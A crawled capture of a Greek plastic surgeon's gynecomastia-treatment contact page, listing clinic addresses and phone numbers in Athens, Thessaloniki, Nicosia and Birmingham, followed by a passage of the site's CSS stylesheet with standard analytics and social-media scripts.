

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gynecomastia.gr/ginekomastia-thessaloniki-kypros.php
body_size: 6340
content:
<!DOCTYPE html>
<html>

<head>
<link rel="canonical" href="https://www.gyneomastia.gr" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="el" />
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Sans|Open+Sans+Condensed:300|Poiret+One&amp;subset=greek" rel="stylesheet"> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<title>Επεμβάσεις γυναικομαστίας σε Αθήνα, Θεσσαλονίκη, Κύπρο</title>
<meta name="description" content="Επεμβάσεις γυναικομαστίας σε Αθήνα,Θεσσαλονίκη,Κύπρο" />
<meta name="keywords" content="Επεμβάσεις γυναικομαστία Αθήνα, Θεσσαλονίκη, Κύπρο" />
<link rel="stylesheet" href="sti_style.css" />
<script src="cookie.js"></script>
<meta name="robots" content="index,follow" />
<meta itemprop="name" content="Kapositas breast surgery" />
<meta property="og:title" content="Επεμβάσεις γυναικομαστίας σε Αθήνα, Θεσσαλονίκη, Κύπρο" />
<meta property="og:url" content="https://www.gyneomastia.gr" />
<meta property="og:image" content="http://www.kapositas.gr/images/kapositas-fb.png"/>
<meta property="og:title" content="Nodas Kapositas. Plastic surgeon" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Gynecomastia. Νodas Kapositas. Plastic surgeon" />
<meta property="fb:admins" content="158430274197661" />
<link rel="apple-touch-icon" sizes="57x57" href="/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/icon/favicon-16x16.png">
<link rel="manifest" href="/icon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<SCRIPT LANGUAGE="JavaScript">
<!--
 var newWindow;
function openWindow(allpath,w,h,re,scr) {
 newWindow = window.open(allpath, "myWindow", "resizable="+re+",scrollbars="+scr+",width="+w+",height="+h);
if (navigator.appName.indexOf("Netscape") != -1) { newWindow.window.focus(); }else if (navigator.appVersion.indexOf("5") != -1) {newWindow.window.focus();} } 
 //-->
</script>
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1&appId=209271265774113";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="cookie_directive_container" class="alert alert-warning alert-dismissible navbar-fixed-bottom" role="alert" style="display: none">
<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <div id="cookie_accept"><a href="#" class="btn btn-success pull-right">Αποδέχομαι</a> <h4 class="text-muted credit">Χρησιμοποιώντας τον ιστότοπο μας εξυπακούεται ότι αποδέχεστε την <a href="policy.php">πολιτική δεδομένων και cookies</a></h4>
</div></div>
 
<div class="header">
<div class="header-top">
<div class="sitelogo"></div>
<div class="sitelogo1">KAPOSITAS</div>
<div class="sitelogo2">aesthetic plastic surgeon</div>
<div class="sitelogo3">Γυναικομαστία</div>
<div class="sitelogo4"></div>
<div class="sitelogo5">Αθήνα, Θεσσαλονίκη, Λευκωσία, Birmingham, Moscow</div>
</div>
</div>
<div class="hfull">
<div class="hmenu">
<div class="h_bar">
<ul class="nav nav-tabs nav-justified">
<li class="dropdown"><!--  nav-justified btn btn-danger active--->
    <a class="dropdown-toggle btn" role="button" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-menu-hamburger"></span><b> Menu</b>
    <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="iatreio.php"><span class="glyphicon glyphicon-plus-sign"></span> Iατρεία: Αθήνα, Θεσσαλονίκη, Λευκωσία</a></li>
<!--<li><a href="gynecomastia.php">Γυναικομαστία: Τι είναι?</a></li>-->
<li><a href="morfes.php">Μορφές Γυναικομαστίας</a></li>
<li><a href="aitia.php">Αίτια Γυναικομαστίας</a></li>
<li><a href="symptomata.php">Συμπτώματα</a></li>
<li><a href="diagnosi.php">Διάγνωση</a></li>
<li><a href="kliniki_meleti.php">Κλινική μελέτη - Αλγόριθμος</a></li>
<li><a href="psychologia.php">Ψυχολογία Πασχόντων</a></li>
<li><a href="pote.php">Πότε πρέπει να επισκεφθώ τον Πλαστικό Χειρουργό</a></li>
<li><a href="therapia.php">Μη χειρουργική θεραπεία</a></li>
<li><a href="istoria.php">Ιστορία της χειρουργικής θεραπείας</a></li>
<li><a href="taxin.php">Ταξινόμηση των περιπτώσεων</a></li>
<li><a href="apoleia_varous.php">Μετά από απώλεια βάρους</a></li>
<li><a href="xtherapy.php">Χειρουργική θεραπεία- Αλγόριθμος</a></li>
<li><a href="fotos.php">Φωτογραφίες κατά περίπτωση</a></li>
<li><a href="xprolipsi.php">Πρόληψη και εξέλιξη</a></li>
<li><a href="v_martyries.php">Αληθινές μαρτυρίες (video)</a></li>
<li><a href="dimosieyseis.php">Δημοσιεύσεις-άρθρα</a></li>
<li><a href="lyseis.php">Χρηματο- οικονομικά</a></li>
<li><a href="synergasies.php">Συνεργασία με κλινικές</a></li>
</ul>
  </li>
<li><a href="index.php"><span class="glyphicon glyphicon-home"></span> Home</a></li>
<li><a href="biografiko.php"><span class="glyphicon glyphicon-user"></span> Βιογραφικό</a></li>
<li><a href="video.php" title="Δείτε videos σχετικά με την γυναικομαστία"><span class="glyphicon glyphicon-film"></span> Βίντεο</a></li>
<li><a href="links.php"><span class="glyphicon glyphicon-star"></span> Σύνδεσμοι</a></li>
<li><a href="media.php"><span class="glyphicon glyphicon-eye-open"></span> Media</a></li>
<li><a href="nea.php" title="Νέα της γυναικομαστίας"><span class="glyphicon glyphicon-file"></span> Νέα</a></li>
<li><a href="ginekomastia-thessaloniki-kypros.php"><span class="glyphicon glyphicon-info-sign"></span> Επικοινωνία</a></li>
		</ul>
	</div>
	<!--</nav>-->
</div></div>

<div class="container"><!-- B.1 MAIN CONTENT -->
<div class="main-content">
<h1>Επικοινωνία</h1>
	<p>Ο Νώντας Καποσίτας βλέπει ασθενείς από όλη την Ελλάδα Κύπρο και το 
	Εξωτερικό.<br />
	Όλοι οι υποψήφιοι μπορούν να καλούν το κεντρικό ιατρείο στην Αθήνα που 
	διαχειρίζεται όλα τα ραντεβού.</p>
	<p>Κεντρικό τηλέφωνο επικοινωνίας<br />
	<a href="tel:+302106401004">2106401004</a></p>
	<h2>Αθήνα</h2>
	<p>Στο κεντρικό μας ιατρείο ο Κος Καποσίτας δέχεται Δευτέρα-Τετάρτη- Πέμπτη 
	κατόπιν ραντεβού.Το ιατρείο βρίσκεται επί της Δημητρίου Σούτσου 17,στην 
	Πλατεία Μαβίλη,πλησίον της Αμερικανικής πρεσβείας την Αθήνας. Μπορείτε να 
	καλείτε στο 2106401004 την κεντρική μας γραμματεία που είναι 24-ώρου βάσεως.</p>
	<h2>Θεσσαλονίκη</h2>
	<p>Κάτοικοι από την Βόρεια και Κεντρική Ελλάδα που ενδιαφέρονται να κλείσουν 
	ραντεβού στο ιατρείο του Κου Καποσίτα στην Θεσσαλονίκη μπορούν να καλούν την 
	κεντρική μας γραμματεία στην Αθήνα στο <a href="tel:+302106401004">2106401004</a>.Το ιατρείο της 
	Θεσσαλονίκης βρίσκεται επί της οδού Μητροπόλεως 86 στο κέντρο της πόλης.</p>
	<div class="row">
  	  <div class="col-md-6"><img class="img-responsive" alt="Βιοκλινική" src="images/bioclinic.png" /><br />
			Αθηνών<br />
			Μαρίνου Γερουλάνου<br />
			11524 Αθήνα<br />
			Τηλ. <a href="tel:+302106962600">2106962600</a></div>
  <div class="col-md-6"><img class="img-responsive" alt="Βιοκλινική" src="images/bioclinic.png" /><br />
			Θεσσαλονίκης<br />
			Μητροπόλεως 86<br />
			54622 Θεσσαλονίκη<br />
			Τηλ. <a href="tel:+302310372600">2310372600</a></div>
</div>
	<p> </p>
		<h2>Για κατοίκους από μακρινές περιοχές</h2>
	<p>Όπως τα 
		Δωδεκάνησα, Κρήτη, Κύπρο, Νησιά Ιονίου,Νότια Πελοπόννησο, νησιά Βορείου 
		Αιγαίου και το εξωτερικό μετά από χρόνια εμπειρίας απλουστεύσαμε τις 
		διαδικασίες πριν και μετά τις επεμβάσεις πλαστικής χειρουργικής με 
		αποτέλεσμα να μην χάνετε πολύτιμο χρόνο αλλά και να μην σπαταλάτε 
		περισσότερα χρήματα για μετακινήσεις και διαμονή. Καλέστε τον Κο 
		Καποσίτα στο ιατρείο μας στην Αθήνα στο 2106401004 για να σας ενημερώσει 
		για την διαδικασία.</p>
		<p>&nbsp;</p>
	<h2>Κύπρος</h2>
	<p>Ο Κος Καποσίτας βλέπει 
	και χειρουργεί τους ασθενείς του απ&#39;όλη την Κύπρο στο ιδιωτικό Νοσοκομείο 
	Αρεταίειο που βρίσκεται στην οδό Ανδρέα Αβρααμίδη 55-57, Στρόβολος, 
	Λευκωσία, Κύπρος. 
	Καλέστε το κεντρικό μας ιατρείο στην Αθήνα για άμεση επικοινωνία με τον Κο 
	Καποσίτα στο +302106401004 (24-ώρου).</p>
	<p>
	<img alt="Αρεταίειο Νοσοκομείο" height="60" src="img/aretaio.png" width="200" /></p>
	<p>Ανδρέα Αβρααμίδη 55-57, Στρόβολος, Λευκωσία, Κύπρος.</p>
	<p><img class="img-responsive picd" alt="" src="images/mother-child.jpg" />Στην Λευκωσία συνεργάζεται επίσης με την κλινική μητέρα και παιδί που βρίσκεται στην οδό Πηνελόπης Δέλτα 9<span lang="en-us">
	</span>(πάροδος Καρπενησίου) 10 λεπτά από το κέντρο της πόλης.
Καλέστε το κεντρικό μας ιατρείο στην Αθήνα για άμεση επικοινωνία με τον Κο Καποσίτα στο +302106401004 (24-ώρου).</p>
	<p> &nbsp; </p>
		<h2>Κάτοικοι της Μ.Βρετανίας και των 
		γειτονικών χωρών</h2>
	<p>&nbsp;Ο Δρ Νώντας Καποσίτας M.D,PhD επισκέπτεται σε τακτά 
		χρονικά διαστήματα την Μ.Βρετανία. Ο Κος Καποσίτας βλέπει τους 
		υποψηφίους-ες του στην <strong>1 Victoria Square στο Birmingham</strong> 
		στην καρδιά της πόλης.<br />
		Οι ενδιαφερόμενοι-ες μπορούν να καλούν το κεντρικό μας γραφείο στην 
		Αθήνα στο +2106401004 για να ενημερωθούν για όλη την διαδικασία που 
		ακολουθείται και παράλληλα να κλείσουν ραντεβού. </p>
<div class="row">
<div class="col-md-6">
<img src="images/brit-1.jpg" width="200" /></div>
<div class="col-md-6">
<img src="images/brit-2.jpg" width="200" /><br />
	</div>
	<p> &nbsp; </p>
<p>Οι υποψήφιοι μπορούν να καλούν το κεντρικό μας ιατρείο στην Αθήνα στο +2106401004 για να ενημερωθούν για όλη την διαδικασία που ακολουθείται και παράλληλα να κλείσουν ραντεβού.</p>
	<p> &nbsp; </p>
	<p>
	<a href="https://www.kapositas.gr/plastikos_xeiroyrgos-athina_thessaloniki-kypros.php" class="btn btn-info" role="button">Παρακαλώ ρωτήστε τον Κο Καποσίτα τώρα</a>
</p>      
</div>	<p> </p>


</div>


<div class="main-subcontent">
<p>&nbsp; &nbsp;</p>
<h3> Ανοικτή 
επικοινωνία<br />
&nbsp;&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;&nbsp; <a href="tel:+302106401004">2106401004</a></h3>
<p class="text-center"> <a href="gynecomastia.php"> <img src="img/flag_gr2.png" height="20" width="28" /></a>&nbsp;	
	<a href="en_what_is.php">	<img src="img/flag_uk2.png" height="20" width="28" /></a></p>
<h4>On TV &amp; Radio</h4>
<div class="dexi-box">
<a title="Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση και ραδιόφωνο" href="media.php"><img alt="On TV" height="163" src="img/dex-kapositas.jpg" width="177"></a>
Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση
</div>
	<p>&nbsp; </p>
<h4>Φωτογραφίες Πριν &amp; Μετά</h4>
<div class="dexi-box">
<a title="Φωτογραφίες Πριν - Μετά" href="http://www.kapositas.gr/fotos_gr.php"><img alt="On TV" height="135" src="img/dex-photos.jpg" width="177"></a>

</div>
	<p>&nbsp; </p>
<h4>Kapositas channel</h4>
<div class="dexi-box">
<a title="Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι" href="http://www.kapositas.gr/channel.php"><img alt="On TV" height="175" src="img/dex-channel.jpg" width="177"></a>
Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι
</div>
<p>&nbsp; </p>

 </div>
 <p> </p>
 <div class="apres"> </div>
<h3>Μέλος των οργανισμών</h3>
<div class="row ">
<div class="col-xs-3">
<a title="International Active Member of the American Society for Aesthetic Plastic Surgery" href="http://www.smartbeautyguide.com/select-surgeon/nodas-kapositas/">
<img src="img/tn_international_2.gif" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<a href="http://www1.plasticsurgery.org/find_a_surgeon/default.aspx?country=Greece&city=Athens#result" target="_blank">
		<img height="150" src="img/asps_logo3.png" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<img src="img/ISAPS_2013.png" class="img-responsive border0" /></div>
<div class="col-xs-3">
<img src="img/elpl.gif" class="img-responsive border0" /></div>
</div>
 </div>
<hr class="clear-seira" />


<!-- FOOTER AREA -->      
<div class="bottom-foot">
<div class="footer">
<div class="row">
<div class="col-md-4">
<p>&nbsp; </p>	<p><a href="http://www.kapositas.gr/">Kapositas.gr Ο ιστοχώρος</a></p>
	<p><a href="http://www.kapositas.gr/">
<img class="arcol" src="img/kapogr.png" alt="πλαστικός χειρουργός" width="189" height="76" /></a>
</p></div>
<div class="col-md-4">
<p>&nbsp; </p><p>Βρείτε μας στα Social media</p>
<div class="social">
    <ul>
        <li><a href="https://www.facebook.com/kapositas"><i class="fa fa-lg fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/nodaskapositas"><i class="fa fa-lg fa-twitter"></i></a></li>
        <li><a href="http://www.linkedin.com/pub/nodas-kapositas/55/a33/42b"><i class="fa fa-lg fa-linkedin"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCG_hOfyeUGHWdPF5EY6alxw"><i class="fa fa-lg fa-youtube"></i></a></li>
        <li><a href="JavaScript:openWindow('http://www.kapositas.gr/rssFeed.php','550','560','1','1')"><i class="fa fa-lg fa-rss"></i></a></li>
		<li><a href="https://www.instagram.com/kapositas_nodas/"><i class="fa fa-lg fa-instagram"></i></a></li>
        <li><a href="http://www.kapositas.gr/channel.php"><i class="fa fa-lg fa-youtube-play"></i></a></li>
    </ul>
</div></div>
<div class="col-md-4"><p>&nbsp; </p><p><b>Επικοινωνία</b><br /></p>
<p><span class="glyphicon glyphicon-map-marker"></span><a title="Χάρτης" href="https://goo.gl/maps/Cl4xW" target="_blank"> 
Δημητρίου Σούτσου 17, Αθήνα.</a> <br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/maps/wPnmG" target="_blank">Μητροπόλεως 86, Θεσσαλονίκη</a><br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/9l3lqg" target="_blank">Ανδρέα Αβρααμίδη 55-57, Λευκωσία</a><br />
<span class="glyphicon glyphicon-phone-alt"></span> <a href="tel:+302106401004">+30 2106401004</a>.&nbsp;<br /> 
<span class="glyphicon glyphicon-envelope"></span>  
<SCRIPT LANGUAGE="javascript">var pion = 'info';var pou = 'kapositas';var xora = 'gr';document.write('<a href="'+'ma'+'ilto:'+pion+'&#64;'+pou+'.'+xora+'">');document.write(pion+'&#64;'+pou+'.'+xora+'</a>');</script>
	</p>
</div>
</div><p>  <br /></p><p><a href="sitemap.htm" class="klein">Site map</a></p>
</div>
</div><p> </p>
<a href="#top" class="barrow btn btn-info" role="button"> <span class="glyphicon glyphicon-arrow-up"></span> </a>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-3608722-5";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2077b857bf414c7eadbca36bd7a17f13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gynecomastia.gr/sti_style.css
body_size: 2166
content:
/*
 Marios Polyzoes (Nov 02, 2010) 
 Rev (Dec 22, 2016) Μάριος Πολυζώης
 */
html { overflow-y: scroll;}


body {
background-color: #fff;
margin: 0;
padding:0;
color:#231f20;
font-family: 'Noto Sans', sans-serif;
}
q:lang(el)
{
quotes: "«" "»" "'" "'";
}

.clear {
	clear:both;
}
h3 {
margin-top:30px;
	text-align: left;
	font-size:110%;
	font-weight: bold;
	color: #000;
/*	margin-bottom:-5px; */}
.kap {
	margin-left:16px;
}
.more {
margin-top:-12px; float:right; 
margin-bottom: 25px;
display:block;
}
.lez {
	background-color:#ECECEC;
	padding:4px;
}
/* ---------------*/

.nav>li>a {border: 1px solid #AAAAAA;}
.nav li a { white-space: nowrap;	
}
.nav-tabs a:hover {
	color:#476c89;}
.nav li a:hover
{
color: #fff;
background-color: #007C7A;
}
.nav li a:active
{
border-color: #fff;
color: #fff;
background-color: #ff8800;
}

 #lst { float: left;
 margin-top:-12px;
 }

.picd {
  margin: 5px 10px;
	float: left;
	border:0px;
}

.pic {
	margin: 5px 10px 10px 10px;
	float: right;}
/*--------------*/
.dexi-box {
	background-color:#007c7a;
	border: 6px solid #007c7a;
    border-radius: 8px;
    padding:5px;
    color:#fed;
	
}

.tableau table {
margin-left:-18px;
}

.tableau table th {
height:3em;
border:solid 2px #fff;
background-color:#a1a1a1;
color:#fff;
font-weight:700;
padding:2px 20px 2px 7px;
}

.tableau table td {
height:3em;
border:solid 2px #fff;
background-color:#F0F1F3;
padding:2px 7px;
}

.bara1 {display:block; width:320px; height:20px; margin-top:5px; background-color: #fff; padding:8px;}


.arcol {margin-left:20px;
}

.main-content .panel {
box-shadow: 3px 3px 7px #777;
}
.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
/*padding:1.1em;*/
}

.footer p {
line-height:1.3em;
color:#fee;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aad;
}
.footer a:hover {
text-decoration:none;
color:#dff;
}
.footer a:visited {
color:#dda;
}
.main-content h1{
color:#007c7a;
font-size:24px;
border-bottom:2px #476C88 solid;
line-height:34px;
}
.main-content h2{
color:#007c7a;
font-size:18px;
}
.main-content img {	box-shadow: 3px 3px 7px #777;}


.main-subcontent h4{
color:#476c88;
font-size:18px;
border-bottom:2px #476C88 solid;
line-height:26px;
}
.sclear {
clear:both;
width:90%;
height:10px;
}

.bottom-foot {
height:200px;
background:#007c7a ;
margin-bottom:0px;
width:95%;	
}

.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
padding:1.1em;
}

.footer p {
line-height:1.3em;
color:#fdd;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aaf;
}
.footer a:hover {
text-decoration:none;
color:#fff;
}
.footer a:visited {
color:#ffa;
}
.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.social {
    margin: 0;
    padding: 0;
}

.social ul {
    margin: 0;
    padding: 5px;
}

.social ul li {
    margin: 5px;
    list-style: none outside none;
    display: inline-block;
}
.social i {
    width: 40px;
    height: 40px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 22px;
    text-align:center;
    padding-top: 12px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.social i:hover {
    color: #FFF;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social .fa-facebook:hover {
    background: #4060A5;
}

.social .fa-twitter:hover {
    background: #00ABE3;
}

.social .fa-google-plus:hover {
    background: #e64522;
}
.social .fa-linkedin:hover {
    background: #0094BC;
}
.social .fa-youtube:hover {
    background: #FF1F25;
}

.social .fa-instagram:hover { 
    background: #375989;
}
.social .fa-rss:hover {
    background: #e88845;
}

.social .fa-youtube-play:hover {
    background: #DF192A;
}
img {
	border:0px
}

.new 
{background: none repeat scroll 0% 0% rgb(187, 0, 0);
 color: rgb(255, 255, 221); font-family: WarpSans,Arial;
 padding: 1px 3px;}


.picture { background-color: #F9F9F9;
border: 1px solid #CCCCCC;
padding: 3px;
font: 10px/1.4em;
margin: 5px 10px;
float: left;
box-shadow: 3px 3px 7px #777;
 }
.picture img { border: 1px solid #CCCCCC;
vertical-align:middle; margin-bottom: 3px;
	border:0px;
	box-shadow: 1px 1px 1px #CCC;
 }
.background-darkgreen {
	background-color: #327375;
	color: #ffffff;
	width:100%;
	padding: 10px;
	font-style: italic;
}
.geo {
	font-size:85%; float:right; margin-top:20px;
}


.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.btn-bot {margin-bottom: 10px;
width:170px;
}


/**************************** desktop **************************************/
@media screen and (min-width: 799px) {
.container, .nav {font-size:120%;}

.container {
width:900px;
background-color:#fff;
padding:0;
border:0;
}
.header {
background-color:#231f20;
background:url("img/headbar-d.png") repeat-x; 
/*background-repeat: repeat-x;*/
height:200px;
margin-left:0px;
margin-right:0px;
overflow:visible !important;
width:100%;
}
.header-top {
width:900px;
height:200px;
padding:0;
margin: auto;
}
.hfull {
background:#302c2d;
margin-left:0px;
margin-right:0px;
width:100%;
}
.sitelogo{width:60px;height:85px;background:url("img/lgyn-d.png"); position:absolute;z-index:1;margin:40px 0 0 10px;}
.sitelogo1{width:300px;height:105px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:85px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 90px;}
.sitelogo2{width:400px;height:42px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:30px; position:absolute;z-index:1;margin:92px 0 0 90px; padding-top:3px;}
.sitelogo3{width:380px;height:30px; position:absolute;z-index:1;margin:153px 0 0 60px; font-size:18px; color:#fff; font-style:italic;}
.sitelogo4{width:323px;height:200px;background:url("img/headman-d.jpg"); position:absolute;z-index:1;margin:0px 0 0 577px;}
.sitelogo5{width:380px;height:30px; position:absolute;z-index:1;margin:160px 0 0 300px; font-size:14px; color:#dfd; font-style:italic;}

.hmenu {
width:900px;
background-color:#302c2d;
color:#5ff;
margin: auto;
/*-z-index:1;*/
}
/*#aristero { width: 165px;
clear:left;
float:left;
margin:20px 5px 10px 15px;
padding:8px;
 }*/
 .picda {
  margin: 5px 10px;
	float: left;
	border:0px;
}
.h_bar {
width:900px;
/*background:transparent*/;
}
.h_bar a{
color:#FFF;
}
/*.bottom-foot {height:200px;
background:#1b242d;
margin-bottom:0px;	
}
*/
.main img {
clear:both;
padding:1px;
}

.main img.center {
clear:both;
float:none;
border:1px solid #969696;
margin:0;
padding:1px;
}
.main-content {
/*display:inline;*/
float:left;
width:600px;
overflow:visible !important;
margin:0 0 0 10px;
}
.main-co {
float:left;
width:900px;
padding:20px 20px 0px 20px;
margin:0 0 0 0px;
}
.picsh img {	box-shadow: 3px 3px 7px #777;}

.main-content a img {
border:solid 1px #969696;
}

.main-content a:hover img {
border:solid 1px #dcdcdc;
}
.border0 {
border:0; box-shadow: 0 0 0 #777;
border-color:#FFFFFF !important;
}
.main-subcontent {
display:inline;
float:right;
width:200px;
overflow:visible !important;
margin:0 15px 0 0;
}
.footer {
clear:both;
width:900px;
height:200px;
overflow:visible !important;
padding:1.1em;
margin: auto;
}
.footer:after,.main-subcontent:after,.main-content div:after,.main-content:after, .apres:after
{
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
}

/**************************** mobile ******************************************/
@media screen and (max-width: 799px) {
.container, .hmenu {font-size:120% !important; }
.header {
width:width:95%;
color:#303030;
margin-top:20px;
margin:0 auto;
padding:0px 0px;
background-color: #d31152;
background:url("img/headbar-m.png") repeat-x; 
height:120px;
}
.header-top {
height:120px;
 background-repeat:no-repeat; 
 overflow:visible !important;
}
.sitelogo{width:37px;height:52px;background:url("img/lgyn-m.png"); position:absolute;z-index:1;margin:24px 0 0 10px;}
.sitelogo1{width:200px;height:67px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:55px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 60px;}
.sitelogo2{width:300px;height:30px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:20px; position:absolute;z-index:1;margin:58px 0 0 60px; padding-top:2px;}
.sitelogo3{width:300px;height:18px; position:absolute;z-index:1;margin:86px 0 0 68px; font-size:15px; color:#fff; font-style:italic;}
.sitelogo4{width:140px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 260px;}
.sitelogo5{width:320px;height:18px; position:absolute;z-index:1;margin:104px 0 0 10px; font-size:12px; color:#dfd; font-style:italic;}
.hfull
{width:98%;
margin-top:0px;
}
#content {
